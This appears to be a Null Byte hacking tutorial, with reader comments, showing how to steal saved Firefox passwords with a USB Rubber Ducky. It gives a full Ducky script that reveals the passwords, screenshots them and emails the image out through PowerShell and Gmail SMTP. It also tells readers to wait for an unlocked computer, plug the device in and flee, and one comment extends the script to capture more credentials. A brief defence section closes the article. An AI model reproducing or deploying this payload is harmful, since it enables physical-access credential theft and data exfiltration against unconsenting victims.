A lot of people still trust their web browsers to remember every online account password for them. If you're one of those users, you need to adopt a more secure way of managing passwords, because browser-stored passwords are hacker gold mines. With a USB Rubber Ducky and physical access to your computer, they can have a screenshot of all your credentials in their inbox in less than 60 seconds.
With virtually all services moving to the internet, more and more passwords are needed to manage accounts, perform actions, interact, and view content. All of these web services have different arbitrary password requirements (looking at you, college admission websites), so it's harder for someone to reuse a single password across multiple sites, a practice nobody should have been doing to begin with.
Unique passwords for each website account is necessary to avoid every account being compromised because of one data breach the user may appear in. Because of how terrible human memory is, most people usually just have their web browser remember all their credentials for them. While this is a convenient option, it isn't a very secure one unless all the credentials are locked down with a master password, and it's why more secure password managers like LastPass have become popular (even though they are not hacker-proof).

How Web Browsers Store User Credentials
Some browsers store user credentials locally in unencrypted plain text. Others have implemented security features to prevent any random user from viewing passwords of the primary account owner. For example, Google Chrome requires you to log in to your Microsoft account before you can view your credentials on a Windows 10 computer. Just a simple security measure like this will prevent random people from seeing your passwords if you leave your computer unlocked.
- Don't Miss: How to Steal & Decrypt Passwords Stored in Chrome & Firefox Remotely on a Windows 10 Computer

Firefox, on the other hand, leaves your passwords incredibly exposed. With just a few clicks (Menu –> Options –> Privacy & Security –> Saved Logins –> Show Passwords –> Yes), anybody can view the credentials that you've trusted Firefox to save.
It's an incredible oversight for the browser that advertises itself as more privacy-focused. Even though Firefox offers a master password option, which would be required when hitting the "Show Passwords" button, it's not on by default, meaning it's opt-in. Most users will likely never even open the preferences, let along know there's a master password option. When I see this, I just feel like Mozilla is begging for its users' credentials to be compromised.
While it's not known precisely how many users store passwords in browsers, we can get an idea. A report in 2014 showed that 81% of study participants used a browser-based password manager (though, those results also included services like Apple Keychain, not really the same thing). In a 2016 report, the number was flipped with 18% of users relying on the built-in password managers in browsers. Whether 81 or 18, it's a large population that's susceptible to the attack we're covering today, as long as they don't know about master passwords.
What Is a USB Rubber Ducky?

While we could just start going up to strangers' computers and manually navigating to where the credentials are stored, it would be much more efficient and discreet to use a USB Rubber Ducky. The device, developed by Hak5, looks like a harmless thumb drive from the outside but acts as a fully scriptable keyboard once it is plugged into a computer.
Because a computer can't tell the difference between a human using a keyboard and a preprogrammed device, the USB Rubber Ducky will be able to accomplish many things, just like if someone were typing away. Also, because the USB Rubber Ducky can only interact with a computer as if it were any other keyboard, the Ducky Script will be dependent on what kind of device is being targeted. Everything from the operating system to the version of any software installed and even how fast or slow the computer will require you to adapt the Ducky Script.

The Ducky Script I wrote for this demonstration is targeted towards computers running Windows 10 with Firefox version 66.0.2 installed. Also, there needs to be a persistent connection to the internet to email the screenshot of the credentials to yourself.
How This Attack Will Be Performed
To demonstrate what the USB Rubber Ducky is capable of, we will be dividing the attack into a few steps. First, we will have the Rubber Ducky open Firefox. Second, it will navigate to where the user's credentials are stored. Third, it will take a screenshot of the credentials. Fourth, it will save the screenshot to the C drive. Last, it will email the screenshot of the credentials to an email address of your choosing.
What You Will Need
This entire attack is dependent upon the Hak5's USB Rubber Ducky, available for $45 from its own shop, Amazon, and possibly other retailers online. It's a fair price for how many different exploits you can use it for. Along with the USB Rubber Ducky, you will need a microSD card to store the Ducky Scripts onto as well as something to read and write to it from your computer.
- one USB Rubber Ducky (includes a microSD card)
- a computer to edit and encode payloads on
- additional microSD cards for more payloads (optional)
- a microSD card adapter or USB card reader to load files to the Ducky
As for the software, you'll need Java installed on your computer to use the free Ducky Encoder app provided by Hak5, which is necessary to load the script onto the hacking device. I would also recommend setting up a burner email account, which will be responsible for sending the email because the password for the sender's account will be typed directly into the PowerShell console on the target's computer.
Step 1: Script the Ducky to Open Firefox
The first phase of the attack is the simplest — all we have to do is open Firefox and navigate to where all the user credentials are stored.
The one thing that we have to remember about the USB Rubber Ducky is that it only acts as a keyboard, so all GUI interactions have to be done with keyboard commands. For more advanced GUI manipulation, you can look into Python libraries, such as PyWinAuto, but we'll save that as a story for another time.
To start writing your script, simply open any text editor of your choice and type in the first seven lines seen below.
DELAY 2000
GUI r
DELAY 500
STRING firefox
DELAY 1000
ENTER
DELAY 4000
Breaking This Part of the Script Down:
Let's break these 7 lines down, line by line.
DELAY 2000The above line instructs the Rubber Ducky to wait for 2,000 milliseconds. The DELAY command is useful whenever you think that the Rubber Ducky will be inputting the commands faster than a computer can respond. In this case, we're just using it as a small buffer at the beginning to allow Windows to recognize the new device that was just plugged into it.
GUI r
DELAY 500
The GUI command is used to press the Windows key. If the Rubber Ducky were to be plugged into a MacBook, it would represent the Command button. Pressing the Windows button in combination with r opens the quick run menu, which allows Windows users to run any program as an administrator. We then add a half-second DELAY to allow the computer to open the run dialogue box.
STRING firefox
DELAY 1000
The above instructs the USB Rubber Ducky to type whatever comes after the command STRING, in this case, it's just "firefox." Then, just a one-second DELAY before the next command.
ENTER
DELAY 4000
The lines above simply instructs the USB Rubber Ducky to press the ENTER key to launch Firefox. The last DELAY is four seconds to give Firefox enough time to open.
Step 2: Script the Ducky to Reveal the Passwords
Now that we have instructed the USB Rubber Ducky to open Firefox, we have to go to where Firefox stores the passwords. Navigating to where the passwords are stored is fairly simple — just add these lines to your script:
CTRL L
DELAY 250
STRING about:preferences#privacy
ENTER
DELAY 500
TAB
REPEAT 14
ENTER
DELAY 250
TAB
REPEAT 3
ENTER
DELAY 250
ENTER
DELAY 500
Breaking This Part of the Script Down:
Let's take a closer look at what all of this will do once the USB Rubber Ducky is plugged into the target's computer.
CTRL L
DELAY 250
CTRL L is the keyboard shortcut which will select the address bar. Follow it with a small DELAY.
STRING about:preferences#privacyThe Rubber Ducky will then type in the location of the browser's security preferences into the address bar thanks to the STRING command.
ENTER
DELAY 500
Once the ENTER key is pressed, the Rubber Ducky should have successfully navigated to the Privacy & Security screen. Then, add another small DELAY. This is the Privacy & Security settings in Firefox:

If we scroll down for a little bit, we see the button of interest: "Saved Logins."

To get the USB Rubber Ducky to select the "Saved Logins" button, since we can only use keyboard commands, we have to input the correct number of tabs and then press ENTER.
As you'll notice in the above screenshot, there is a "Use a master password" option that users can take advantage of, only most probably don't even know it's there. So, just let it be known that if someone does use a master password here, the payload will fail, there's just no way to know unless you try.
TAB
REPEAT 14
By doing a simple manual test, I found that it takes 15 tabs to navigate to the button. A quick way to instruct the USB Rubber Ducky to carry out a repetitive task is to first write the repeated command once, in this case, TAB, and on the next line, add REPEAT followed by the number of times that you want to repeat that command.
ENTER
DELAY 250
After the "Saved Logins" button is selected, the ENTER command will open the Saved Logins screen, the page which physically shows all saved accounts and usernames. However, the passwords are not visible yet, so we need to conduct a similar procedure to navigate to the "Show Passwords" button, and then select "Yes." However, don't forget to add a small DELAY before we execute the next task.
TAB
REPEAT 3
The Tab key is hit a total of 4 times to select the "Show Passwords" option. It's the same concept as above.
ENTER
DELAY 250
After the "Show Passwords" option is selected, ENTER will start the process for revealing all the passwords on the screen. Follow it up with a small DELAY before we move on.
ENTER
DELAY 500
After the "Show Passwords" button is pressed, it will ask to confirm that you want to unhide the passwords. Simply using ENTER confirms the "Yes," then add a DELAY before we get to taking the screenshot of what appears.
Step 3: Script the Ducky to Take a Screenshot
After the passwords are finally displayed, it's time to take a screenshot of what's visible on the screen. For that, let's add this to the script:
PRINTSCREEN
ALT F4
DELAY 100
Breaking This Part of the Script Down:
Breaking these three lines down is simple enough.
PRINTSCREENThe PRINTSCREEN command takes a screenshot of whatever is on the screen. This won't show every password and account, just the first few that appear on the screen, which is usually enough to get what we need.
ALT F4
DELAY 100
Finally, we close Firefox with ALT F4 in order to minimize the evidence left by the USB Rubber Ducky. This exits Firefox so it looks like it was never opened, then adds a DELAY before we start saving the image.
Step 4: Script the Ducky to Save the Screenshot
Now that a screenshot of the user's credentials is on the computer's clipboard, we have to save the file as a PNG using PowerShell. For those unaware, PowerShell is a more powerful version of the standard Windows Command Prompt. Many actions can be preformed without a GUI just by using some PowerShell scripting instead, which makes very useful for anyone using a USB Rubber Ducky.
Now, let's attach the portion of the script responsible for saving the image:
GUI r
DELAY 250
STRING powershell
DELAY 250
ENTER
DELAY 250
STRING $screenshot = gcb -Format Image
ENTER
STRING $path = 'C:\Users\Public\passwords.png'
ENTER
STRING $screenshot.Save($path, 'png')
ENTER
Breaking This Part of the Script Down:
This part of the script is just writing a couple lines of PowerShell script, and because there is already PowerShell tutorials on Null Byte, I'll keep the explanation of the rest of the code brief. Simply put, it saves anything on the clipboard as a PNG file to the public user on the C drive. For security reasons, Windows does not allow you to save files directly to the C drive using PowerShell.
GUI r
DELAY 250
The first four lines of this part of the code is very similar to how we opened Firefox. The first line with GUI r presses the Windows key at the same as the r key, which opens the the run window for administrators. Add a small DELAY to keep going.
STRING powershell
DELAY 250
The above lines instruct the USB Rubber Ducky to type whatever comes after the command STRING, in this case, it's "powershell." Then, we add a small DELAY to continue.
ENTER
DELAY 250
The above lines tell the run window to open up PowerShell with ENTER, then we add a DELAY to continue.
STRING $screenshot = gcb -Format Image
ENTER
The lines above is the start of the PowerShell commands, which tells the system to "grab the clip board" image in the STRING, then hit ENTER.
STRING $path = 'C:\Users\Public\passwords.png'
ENTER
In the above STRING command, it tells where to save the image, in this case, to the public user on the C drive, then hit ENTER to confirm.
STRING $screenshot.Save($path, 'png')
ENTER
We now use the save STRINGcommand to save it where we selected. ENTER is hit to finalize the save.
Step 5: Email the Screenshot to Yourself
Now that we have created an image of all of the target's visible credentials, we need to recover the image. And what would be more convenient than having a screenshot of all the passwords appear directly in your email inbox? For this final part of the script, add the following text:
STRING $SMTPServer = 'smtp.gmail.com'
ENTER
STRING $SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 587)
ENTER
STRING $SMTPInfo.EnableSsl = $true
ENTER
STRING $SMTPInfo.Credentials = New-Object System.Net.NetworkCredential('[SENDER EMAIL]', '[SENDER PASSWORD]');
ENTER
STRING $ReportEmail = New-Object System.Net.Mail.MailMessage
ENTER
STRING $ReportEmail.From = '[SENDER EMAIL]'
ENTER
STRING $ReportEmail.To.Add('[RECEIVER EMAIL]')
ENTER
STRING $ReportEmail.Subject = 'USER CREDENTIALS'
ENTER
STRING $ReportEmail.Body = 'Here are the usernames I found for you. Quack Quack.'
ENTER
STRING $ReportEmail.Attachments.Add('C:\Users\Public\passwords.png')
ENTER
STRING $SMTPInfo.Send($ReportEmail)
ENTER
DELAY 3000
STRING exit
ENTER
Breaking This Part of the Script Down:
Again most of this is simple Ducky Scripting entering PowerShell code, which utilizes the built-in Simple Mail Transfer Protocol (SMTP) functionality. Most of this portion of the script was inspired by the Chrome Password Stealer created by Nuk3leus on GitHub.
STRING $SMTPServer = 'smtp.gmail.com'
ENTER
STRING $SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 587)
ENTER
STRING $SMTPInfo.EnableSsl = $true
ENTER
STRING $SMTPInfo.Credentials = New-Object System.Net.NetworkCredential('[SENDER EMAIL]', '[SENDER PASSWORD]');
ENTER
It is very important to remember to replace [SENDER EMAIL] and [SENDER PASSWORD] to the email address and password for the email account which will send the screenshot. I would advise creating a new email account for this, because its password will be typed directly on the screen.
STRING $ReportEmail = New-Object System.Net.Mail.MailMessage
ENTER
STRING $ReportEmail.From = '[SENDER EMAIL]'
ENTER
STRING $ReportEmail.To.Add('[RECEIVER EMAIL]')
ENTER
Finally, you will replace [SENDER EMAIL] as well as [RECEIVER EMAIL], the latter of which is the email account that the screenshot will be sent to. Again, I would advise against using your actual email accounts for this because a savvy user will be able to view their PowerShell history and clearly see your email addresses.
STRING $ReportEmail.Subject = 'USER CREDENTIALS'
ENTER
STRING $ReportEmail.Body = 'Here are the usernames I found for you. Quack Quack.'
ENTER
STRING $ReportEmail.Attachments.Add('C:\Users\Public\passwords.png')
ENTER
STRING $SMTPInfo.Send($ReportEmail)
ENTER
DELAY 3000
STRING exit
ENTER
The rest of this script just adds a subject and quick message in the body of the email, sends it out, then exits.
After this, the script is done and ready to be loaded onto the USB Rubber Ducky.
Step 6: Compile Your Script & Load It on the Ducky
Now that the script is completed, save it, and we'll have to convert the text file into a format that the USB Rubber Ducky can read. Then, we'll load that onto the USB Rubber Ducky. Before we get to that, here's what the end result of the Ducky Script will look like from the previous five steps worth of work, which you should save as the text file.
In Ducky Script, REM means a remark, and it won't be encoded into the script. It's only for human reference when scripts are shared.
REM REM Author: @nickgodshall/koufax
REM Rubber Ducky Firefox Password Stealer
REM Target: Windows 10/Firefox V 66.0.2
REM Description: Opens Firefox, navigates to preferences page, and
REM screenshots the saved user credentials. Then saves screenshot
REM to public user and emails the screenshot to your email. Written
REM for the Null Byte tutorial. Remember to replace all instances
REM of [SENDER EMAIL], [SENDER PASSWORD], and [RECEIVER EMAIL] to
REM their appropriate values.

DELAY 2000
REM ------------- Open Firefox --------------------------------------
GUI r
DELAY 500
STRING firefox
DELAY 1000
ENTER
DELAY 4000
REM ------------- Navigate to preferences page and views passwords --
CTRL L
DELAY 250
STRING about:preferences#privacy
ENTER
DELAY 500
TAB
REPEAT 14
ENTER
DELAY 250
TAB
REPEAT 3
ENTER
DELAY 250
ENTER
DELAY 500
PRINTSCREEN
ALT F4
REM ------------- Save screenshot as png ----------------------------
DELAY 100
GUI r
DELAY 250
STRING powershell
DELAY 250
ENTER
DELAY 250
STRING $screenshot = gcb -Format Image
ENTER
STRING $path = 'C:\Users\Public\passwords.png'
ENTER
STRING $screenshot.Save($path, 'png')
ENTER
REM ------------- Email screenshot as an attachment -----------------
REM ------------- Enter email credentials here ----------------------
STRING $SMTPServer = 'smtp.gmail.com'
ENTER
STRING $SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 587)
ENTER
STRING $SMTPInfo.EnableSsl = $true
ENTER
STRING $SMTPInfo.Credentials = New-Object System.Net.NetworkCredential('[SENDER EMAIL]', '[SENDER PASSWORD]');
ENTER
STRING $ReportEmail = New-Object System.Net.Mail.MailMessage
ENTER
STRING $ReportEmail.From = '[SENDER EMAIL]'
ENTER
STRING $ReportEmail.To.Add('[RECEIVER EMAIL]')
ENTER
STRING $ReportEmail.Subject = 'USER CREDENTIALS'
ENTER
STRING $ReportEmail.Body = 'Here are the usernames I found for you. Quack Quack.'
ENTER
STRING $ReportEmail.Attachments.Add('C:\Users\Public\passwords.png')
ENTER
STRING $SMTPInfo.Send($ReportEmail)
ENTER
DELAY 3000
STRING exit
ENTER
Next, to encode the text file, we will use the Ducky Encoder software developed by Hak5. To install the Ducky Encoder, clone the GitHub repository into a convenient directory with the following command.
~# git clone https://github.com/hak5darren/USB-Rubber-Ducky.git

Cloning into 'USB-Rubber-Ducky'...
remote: Enumerating objects: 1657, done.
remote: Total 1657 (delta 0), reused 0 (delta 0), pack-reused 1657
Receiving objects: 100% (1657/1657), 31.89 MiB | 8.12 MiB/s, done.
Resolving deltas: 100% (744/744), done.
Checking out files: 100% (1509/1509), done.
After Ducky Encoder is installed, navigate to its directory inside a Command Prompt.
~# cd USB-Rubber-DuckyThen, make sure you plug in a microSD card into your computer and type in the following command to convert the text file into a Ducky-readable format. You may have to change the drive letter if it's different for your card.
~/USB-Rubber-Ducky# java -jar ~/Downloads/duckencoder.jar -i [Directory of script text file] -o E:\inject.binAfter a couple of seconds, the script should be converted and loaded onto the microSD card. Just make sure to double-check which drive letter is assigned to the microSD card, as it may not be "E" as in my example. After this step is complete, you can plug in your microSD card into the USB Rubber Ducky and deploy the attack!
Step 7: Test the Payload on Your Computer
Now that the BIN file has been placed on to the USB Rubber Ducky's microSD card, it's time to put it to the test. I would first test it on your own computer, to make sure that you didn't make any errors and that it works as intended. Once the script has been verified, you can begin searching for a target.
If you followed all the instructions from the article correctly and didn't have a master password set in Firefox, then your script should work. If you skipped ahead, or if the script didn't work for some other reason, you can always download the Firefox Password Stealer Ducky Script from my GitHub page using the command:
~# git clone https://github.com/nsgodshall/FF-password-stealer.git

Cloning into 'FF-password-stealer'...
remote: Enumerating objects: 14, done.
remote: Total 14 (delta 0), reused 0 (delta 0), pack-reused 14
Unpacking objects: 100% (14/14), done.
Step 8: Deploy the Payload onto the Target Computer
For the script to work, the target has to meet a few sets of criteria. As described earlier, this script only applies to people running recent versions of Firefox on Windows 10. Additionally, the target's computer must have a persistent internet connection so that recovery of the screenshot is possible via email. Lastly, the user must not have set a master password for Firefox passwords, but you can't figure this last one out beforehand.
If you are aware of a device that meets all criteria, it's only a matter of time before the target leaves their device unlocked, even if it's just for a minute. That short amount of time will be more than enough time to strike. Simply plug in the USB Rubber Ducky into any open USB port and, if the green light comes on, sit tight and let the Rubber Ducky work its magic.

After giving the script about thirty seconds to run its course, you can remove the USB Rubber Ducky and flee from the scene. Then, once you're safely away from the target's computer, you should find a new email in your inbox containing the captured credentials.

Success! We got an email, now let's check which screenshot it sent our way.

Success again! We successfully obtained a screenshot of completely real usernames and passwords form the target's computer.
How to Protect Yourself from Attacks Like This
The easiest way to prevent Firefox's shortsighted privacy measures from exposing your credentials to a potential hacker is to simply not trust them in the first place. Set up a master password for Firefox's passwords storage.
Also, you could start using a different web browser or, better yet, you can start using a trusted password manager such as LastPass or KeePassX whose entire focus is keeping your account passwords secure. These apps can automatically generate and encrypt passwords for every service that you use, meaning that you only have to remember one master password instead of a new password for every website.
Additionally, if you want to see if anyone has been tampering with your computer using PowerShell, you can check the recent PowerShell activity with the following PowerShell command.
(Get-PSReadlineOption).HistorySavePathThis will return the directory of a text file containing the history of all recent PowerShell commands, meaning that even if someone closes PowerShell, you will still be able to see what they did.
I hope that you all enjoyed reading this guide, and I hope that you all learned something new. If anything, you now understand that even companies like Mozilla can't always be trusted with our sensitive information. If you have any problems with the script or have any other questions, feel free to comment below or add me on Twitter @nickgodshall.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.






2 Comments
Thanks for this tutorial. Many times the first 6 passwords that FF shows by default might not be enough especially since IP number based logins will be listed first and might not be indicative of what is used on websites. An easy addition is not closing FF with F4 and switching back to it after saving the first screenshot, scrolling down and repeating the routine.
ALT TAB
DELAY 100
TAB
REPEAT 7
DOWN
REPEAT 10
DELAY 100
PRINTSCREEN
... then save with a different name etc. and append all images to the email.
Will this version work on latest verion of firefox even with eye icon you have to hit
to reveal password, also would I only be able to send the email to @gmailaccounts
due to the SMTP commands ? Thanks ( ido get a email from gmail saying that someone tried to acces my account Is there a updated verion ?
Share Your Thoughts